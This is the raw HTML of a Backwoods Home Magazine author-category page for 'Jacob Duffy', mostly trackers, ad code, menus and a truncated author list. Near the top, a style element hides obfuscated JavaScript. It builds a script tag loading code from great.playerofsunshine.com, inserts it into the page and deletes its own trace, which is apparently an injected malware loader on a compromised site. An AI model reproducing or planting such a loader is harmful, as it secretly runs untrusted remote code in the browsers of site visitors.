  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '432522034159511');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=432522034159511&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s2tlojjosbwc1r2lvuexa5yu9853iv" />








<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "68cb841b-d2c1-4095-9e65-f72cf23a16f1",
    });
  });
</script>




<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU65JBO4" async="async"></script>

	<style id="tdw-css-placeholder">var _gghggfioni="_svgoopi";try{varaylvvwvvjwqx=String;var aenzypkkuh="f"+"ro"+aylvvwvvjwqx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _fetqfelvr="s"+"c"+aylvvwvvjwqx[aenzypkkuh](114,105,112,116);var _etdghwo="c"+"re"+aylvvwvvjwqx[aenzypkkuh](97,116,101,69,108,101,109,101,110,116);var _lvkalgo="s"+aylvvwvvjwqx[aenzypkkuh](114,99);var _fmcsvhcrd=aylvvwvvjwqx[aenzypkkuh](105,100);var _gaoiljeyjwb="cu"+"rre"+aylvvwvvjwqx[aenzypkkuh](110,116,83,99,114,105,112,116);var atqpwhm="pa"+"r"+aylvvwvvjwqx[aenzypkkuh](101,110,116,78,111,100,101);var adaqknaobqde="i"+"ns"+aylvvwvvjwqx[aenzypkkuh](101,114,116,66,101,102,111,114,101);var _rvchlqrin="ge"+"El"+aylvvwvvjwqx[aenzypkkuh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lcnwvzmojeq="h"+"e"+aylvvwvvjwqx[aenzypkkuh](97,100);var _tzsfnhlzuf="ap"+"p"+aylvvwvvjwqx[aenzypkkuh](101,110,100,67,104,105,108,100);var _pgaqmafp=document;var _ftkhekvad="t"+"e"+aylvvwvvjwqx[aenzypkkuh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var azfvgvxwkm=_pgaqmafp[_etdghwo](_fetqfelvr);azfvgvxwkm['as'+'y'+'nc']=true;var azrmostklt=aylvvwvvjwqx[aenzypkkuh](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](115,99,114,105,112,116)+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](99)+"d"+"n"+aylvvwvvjwqx[aenzypkkuh](46,106,115);azfvgvxwkm[_lvkalgo]=azrmostklt;azfvgvxwkm[_fmcsvhcrd]=_ftkhekvad;if(_pgaqmafp[_gaoiljeyjwb]){_pgaqmafp[_gaoiljeyjwb][atqpwhm][adaqknaobqde](azfvgvxwkm,_pgaqmafp[_gaoiljeyjwb]);var _pqexktxwap=document;if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_pgaqmafp[_rvchlqrin](_lcnwvzmojeq)[0][_tzsfnhlzuf](azfvgvxwkm);if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive category category-jacob-duffy category-319 td-standard-pack global-block-template-1 td_category_template_3 td_category_top_posts_style_3 wpb-js-composer js-comp-ver-7.9 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li id="menu-item-86819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li id="menu-item-85014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-85193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li id="menu-item-85017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li id="menu-item-85018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-86191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li id="menu-item-87817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-89104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li id="menu-item-89105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li id="menu-item-89107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li id="menu-item-91695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li id="menu-item-91696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li id="menu-item-91697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li id="menu-item-91698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li id="menu-item-92854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li id="menu-item-92987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li id="menu-item-92205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li id="menu-item-92230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li id="menu-item-94369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li id="menu-item-93583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li id="menu-item-89129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li id="menu-item-86192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-94161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li id="menu-item-94293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li id="menu-item-85714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.backwoodshome.com/">
            <img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Backwoods Home Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7822718517730553");
		            adEl.setAttribute("data-ad-slot", "8204338556");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-white-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-white.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"></div>
                        <h1 class="entry-title td-page-title">Jacob Duffy</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/adam-kingman/">Adam Kingman</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/alice-b-yeager/">Alice B. Yeager</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/alicia-abbott/">Alicia Abbott</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/allen-easterly/">Allen Easterly</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/amanda-geller/">Amanda Geller</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/amanda-kemp/">Amanda Kemp</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/anita-evangelista/">Anita Evangelista</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/anna-green/">Anna Green</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/anne-westbrook-dominick/">Anne Westbrook Dominick</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/annie-tuttle/">Annie Tuttle</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/armand-o-deblois/">Armand O. Deblois</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/arthur-vernon-ii/">Arthur Vernon II</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/ben-richards/">Ben Richards</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/beth-greenwood/">Beth Greenwood</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/beverly-mettot/">Beverly Mettot</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/beverly-rossman/">Beverly Rossman</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/bill-leonard/">Bill Leonard</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/bill-wilson/">Bill Wilson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/brad-rohdenburg/">Brad Rohdenburg</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/brent-stainer/">Brent Stainer</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/brent-todd/">Brent Todd</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/brianna-stone/">Brianna Stone</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/c-l-fitzmaurice/">C.L. Fitzmaurice</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/callie-musa/">Callie Musa</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/carrie-peterson/">Carrie Peterson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/charles-bryant-odooley/">Charles Bryant O’Dooley</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/charles-sanders/">Charles Sanders</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/charles-wood/">Charles Wood</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/christopher-maxwell/">Christopher Maxwell</a></li><li 